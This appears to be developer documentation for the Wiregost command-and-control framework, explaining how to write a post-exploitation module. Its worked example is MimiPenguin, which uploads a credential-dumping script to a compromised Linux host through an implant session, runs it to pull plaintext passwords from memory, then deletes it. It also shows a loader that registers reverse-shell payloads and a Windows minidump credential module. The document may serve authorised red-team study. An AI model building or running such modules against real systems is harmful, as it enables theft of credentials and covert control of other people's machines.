Writing Post Modules
At the moment, the only module type that is relatively easy to write is the Post module. The reasons are:
- The API for interacting with Wiregost implant sessions is well established and simple to use.
In this page, we'll see how to write a Post-Exploitation module for Wiregost:
- How to interact with connected implants and use their functionality
- How to check and use the module's options
- How to push events to console, so to have a detailed status of the module.
We'll use the first Post-Module written for Wiregost, the MimiPenguin module. We will follow the following process:
- Fill the module metadata file
- Modify the Post module template
- Write the logic of the module
We started by copying the post package directory in the modules/templates into the appropriate path (creating the subdirectories if needed).
The package directory contains several files and directories:
-
module.go- The main module logic file -
metadata.json- The module metadata -
docs/- Any documentation for the module -
src/- Any non-Go file needed by the module (scripts in any language) data/
Because the module is first and foremost a Go package, you can:
- Delete the directories you don't need
- Add as many directories you would need
- Add as many Go files you need.
The MimiPenguin module metadata file is seen below. Note that the file is named metadata.json and MUST HAVE THIS NAME. Otherwise,
Wiregost will not find it.
{
        "type": "post",
        "name": "MimiPenguin",
        "path": ["post", "linux", "x64", "bash", "credentials", "MimiPenguin"],

        "author": ["Dan Borges (@ahhh"],
        "credits": ["Hunter Gregal (@HunterGregal)"],

        "platform": "linux",
        "arch": "x64",
        "lang": "bash",
        "privileged": true,

    "description": "mimipenguin is a bash script used to find plaintext credentials in memory during post-exploitation. Must be run as root. It automates the dumping of
    memory and searches for Linux user credentials. The MimiPenguin script is downloaded from the C2 Server, executed and then deleted.",
        "notes": "https://attack.mitre.org/wiki/Software/S0179",

        "options": {
                "Session": {"name": "Session", "value": "", "required": true, "flag": "", "description":"Implant session to run this module on"},
                "TempDirectory": {"name": "TempDirectory", "value": "/tmp", "required": true, "flag": "", "description":"Directory in which to download the MimiPenguin script."}
        }
-
type: Indicates the type of module (post/payload/exploit/auxiliary) -
name: Name of the module -
path: An array of strings, starting with module type, giving the path to the module package directory (not themodule.gofile) (Case-sensitive) -
author: An array of strings giving the module's authors -
credits: An array of strings giving credits -
platform: (IMPORTANT) The Operating System of the module's target. Will be checked against the Session, to ensure the module can be run. -
arch: The CPU architecture of the target. Not really useful now, as no checks are performed against it. -
lang: The language of the module/or the scripts giving its main functionality -
privileged: Does the module requires root privileges ? Not really useful now, as no checks are performed -
description: A description for the module. -
notes: Any additional notes/information/links useful for the module
-
options: Options are stored as amap[string]*Option. Most of the time, thestringindex value is also the name of the option.-
name- Name of the option -
value- Default value for the option -
required- Is the option required (you should give a default value if true) -
flag- The command line flag for the option (used if a script parses the option, or if the option is command line argument). Sometimes a command line flag starts with a single dash and other times with a double dash. Sometimes the flag is not descriptive enough (-x). When it is the case, you can give a flag value that you will be able to use instead of the value, or in conjunction with it. This is not always required, and in many cases not used at all. -
description- A description for the option.
-
NOTE: VERY IMPORTANT !! The Session option is required for a post module ! Any session methods called will check if this option if set, so don't forget it !
Once the module metadata file is filled, we can then modify the base Post template. Once done with these modifications, we will -almost- be able to use the module in the console. The module template is the following, and we will modify a few things in it:
package main

import (
	"github.com/maxlandon/wiregost/server/log"
	"github.com/maxlandon/wiregost/server/module"
)

// [ Base Methods ] ------------------------------------------------------------------------//

// Post - A Post Module (Change "Post")
type Post struct {
	*module.Post
}

// New - Instantiates a Post Module, loading its metadata
func New() *Post {
	mod := &Post{module.NewPost()}
	mod.Path = []string{"post", "path/to/module/directory"}
	return mod
}

var modLog = log.ServerLogger("path/to/module/directory", "module")

// [ Module Methods ] ------------------------------------------------------------------------//

// Run - Module entrypoint.
func (s *Post) Run(command string) (result string, err error) {

	return "Module executed", nil
}-
package main- Replacemainwith the name of you package (incidentally, the name of the package directory) -
type Post struct- ReplacePostwith the name you wish, preferably the same as the module name in the metadata file. Replace all occurences ofPostwith this name. Don't touch the embedded*module.Post: this will make your module inherit a lot of needed functionality. -
mod.Path = []string{"post", "path/to/module/directory"}- Keep the"post"and replace"path/to/module/directory"with the path to your module package. (the same as your module path in the metadata file) -
var modLog- Replace the path with the same module path, for optimal logging of the module.
Once we are done with this, we can now implement the logic of the module. We will see the various functions/methods available for interacting with the implant's session, and for providing status to the console.
The logic of the module is contained in the Run(command string) (result string, err error) function. As said before, you don't need to make use of this command parameter.
Below is the complete module.go file, where we made the changes prescribed in the preceding section.
package MimiPenguin

import (
	"fmt"
	"path/filepath"
	"strings"
	"time"

	"github.com/maxlandon/wiregost/server/assets"
	"github.com/maxlandon/wiregost/server/log"
	"github.com/maxlandon/wiregost/server/module"
)

// [ Base Methods ] ------------------------------------------------------------------------//

// MimiPenguin - A module to retrieve plaintext credentials
type MimiPenguin struct {
	*module.Post
}

// New - Instantiates a MimiPenguin module, and parses its metadata
func New() *MimiPenguin {
	mod := &MimiPenguin{module.NewPost()}
	mod.Path = []string{"post/linux/x64/bash/credentials/MimiPenguin"}
	return mod
}

var modLog = log.ServerLogger("post/linux/x64/bash/credentials/MimiPenguin", "module")

// [ Module Methods ] ------------------------------------------------------------------------//

func (s *MimiPenguin) Run(command string) (result string, err error) {

	// Check options
	if ok, err := s.CheckRequiredOptions(); !ok {
		return "", err
	}

	// Check session
	sess, err := s.GetSession()
	if sess == nil {
		return "", err
	}

	// Options
	src := s.Asset("src/mimipenguin.sh")
	rpath := filepath.Join(s.Options["TempDirectory"].Value, "mimipenguin.sh")
	timeout := time.Second * 30

	// Upload MimiPenguin script on target
	s.Event(fmt.Sprintf("Uploading MimiPenguin bash script in %s ...", s.Options["TempDirectory"].Value))
	result, err = s.Upload(src, rpath, timeout)
	if err != nil {
		return "", err
	} else {
		s.Event(result)
	}

	// Execute Script
	s.Event("Running script ...")
	time.Sleep(time.Millisecond * 500)
	result, err = s.Execute(rpath, []string{}, timeout)
	if err != nil {
		return "", err
	} else {
		s.Event(result)
	}

	// Delete script
	s.Event("Deleting script ...")
	result, err = s.Remove(rpath, timeout)
	if err != nil {
		return "", err
	} else {
		s.Event(result)
	}

	return "Module executed", nil
}
We will go through this module, explaining the various things done and functions called:
-
s.CheckRequiredOptions()- Checks if all required options for the module have a value. -
s.GetSession()- Finds the session identified by the "Session" option, and returns it found. Here, the module returns an error if no session is found. -
// Options- You can see, in the 3 lines following this comment, how to access the module's option values, or module's properties. -
s.Asset("src/mimipenguin.sh")- The Asset() method allows you to retrieve any files contained in your module package directory (previously packed with packr, then unpacked) -
s.Event("event to push")- This function is used to send status back to the console. The status is a string, that you can format any way you want. -
result, err = s.Upload(src, rpath, timeout)- This method is defined in the base Module type, like all other methods that interact with the session. In this case,Upload()will upload a file (the mimipenguin.sh script) to the session's target. -
result, err = s.Execute(rpath, []string{}, timeout)- Another function that you invoke on the session, which executes a program, with optional arguments and timeout. -
if err != nil { return "", err }- Usually, you will want to push events to the console withs.ModuleEvent()when the event is a success/info. When the event is an error, you will want toreturn ""(no result) anderr, to notify the module has exited with an error -
return "Module executed", nil- If the module functions goes here, everything went fine and you return a result, and no error.
Now that our our module is ready (though you can skip Part 3 in order to do this part), we have to register it to the C2 Server. We now have only one bad news: you need to stop the Server, and recompile it for making the change effective.
Go into the root of your Wiregost repository, and open the server/module/load/load-modules.go file:
package load

// ********************* Adding Modules ****************************//

// Each time a module is added to Wiregost, a line like these below
// has to be added to the LoadAllModules() function.

// The import path to the module has to be added to the imports as well.

import (
	// Core
	. "github.com/maxlandon/wiregost/server/core"

	// Payloads
	dns "github.com/maxlandon/wiregost/modules/payload/multi/single/reverse_dns"
	https "github.com/maxlandon/wiregost/modules/payload/multi/single/reverse_https"
	mtls "github.com/maxlandon/wiregost/modules/payload/multi/single/reverse_mtls"
	multi "github.com/maxlandon/wiregost/modules/payload/multi/single/reverse_multi_protocol"
	http_stager "github.com/maxlandon/wiregost/modules/payload/multi/stager/reverse_http"
	https_stager "github.com/maxlandon/wiregost/modules/payload/multi/stager/reverse_https"
	tcp_stager "github.com/maxlandon/wiregost/modules/payload/multi/stager/reverse_tcp"

	// Post
	mimipenguin "github.com/maxlandon/wiregost/modules/post/linux/x64/bash/credentials/MimiPenguin"
	minidump "github.com/maxlandon/wiregost/modules/post/windows/x64/go/credentials/minidump"
)

// LoadAllModules - Load all modules in the modules directory.
func LoadModules() {

	// Payload -------------------------------------------------------------//
	AddModule("payload/multi/single/reverse_dns", dns.New())
	AddModule("payload/multi/single/reverse_mtls", mtls.New())
	AddModule("payload/multi/single/reverse_https", https.New())
	AddModule("payload/multi/single/reverse_multi_protocol", multi.New())
	AddModule("payload/multi/stager/reverse_tcp", tcp_stager.New())
	AddModule("payload/multi/stager/reverse_http", http_stager.New())
	AddModule("payload/multi/stager/reverse_https", https_stager.New())

	// Post ----------------------------------------------------------------//
	AddModule("post/windows/x64/go/credentials/minidump", minidump.New())
	AddModule("post/linux/x64/bash/credentials/MimiPenguin", mimipenguin.New())

	// Exploit -------------------------------------------------------------//

	// Auxiliary -----------------------------------------------------------//
}
You need to:
-
Add your package into the imports (try to use an alias).
-
Add a line with the function
AddModule("type/path/to/your/module/directory", yourmodule.New()). This will instantiate your module and register it to Wiregost. -
Recompile the C2 Server, and restart it.
-
Start the console, and your module is now available in the console !

Here, we run this MimiPenguin module, although with empty results (my computer is kind of clean):